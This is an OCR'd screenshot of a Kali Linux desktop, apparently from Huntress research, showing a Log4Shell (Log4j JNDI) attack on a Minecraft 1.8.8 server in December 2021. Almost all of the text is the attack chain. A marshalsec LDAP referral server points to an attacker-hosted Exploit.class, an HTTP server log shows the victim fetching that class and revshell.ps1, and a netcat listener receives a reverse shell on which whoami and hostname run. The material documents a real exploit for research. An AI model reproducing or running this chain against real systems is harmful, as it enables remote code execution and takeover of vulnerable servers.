 Firef...
kali...
rdesk...
termi...
Thunar
10:50 AM
kali@kali: ~/log4j
kali@kali: ~/log4j 85x9
└─$ java -cp marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
RefServer "http://10.0.0.166:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.0.0.166:8000/Exploit.
class
Send LDAP reference result for Exploit redirecting to http://10.0.0.166:8000/Exploit.
class
kali@kali: ~/log4j 85x15
┌──(kali㉿kali)-[~/log4j]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.0.63 - - [10/Dec/2021 10:44:59] "GET /Exploit.class HTTP/1.1" 200 -
10.0.0.63 - - [10/Dec/2021 10:44:59] "GET /Exploit.class HTTP/1.1" 200 -
10.0.0.63 - - [10/Dec/2021 10:48:17] "GET /Exploit.class HTTP/1.1" 200 -
10.0.0.63 - - [10/Dec/2021 10:48:17] "GET /Exploit.class HTTP/1.1" 200 -
10.0.0.63 - - [10/Dec/2021 10:48:17] "GET /revshell.ps1 HTTP/1.1" 200 -
10.0.0.63 - - [10/Dec/2021 10:48:17] "GET /revshell.ps1 HTTP/1.1" 200 -
kali@kali: ~/log4j 94x12
┌──(kali㉿kali)-[~/log4j]
└─$ nc -lnvp 9999 1 ×
listening on [any] 9999 ...
connect to [10.0.0.166] from (UNKNOWN) [10.0.0.63] 51296
whoami
desktop-aa4kca3\santa
PS C:\Users\Santa\Desktop\paper> hostname
DESKTOP-AA4KCA3
PS C:\Users\Santa\Desktop\paper>
Minecraft 1.8.8
RESEARCH FROM HUNTRESS
Type here to search
7:50 AM
12/10/2021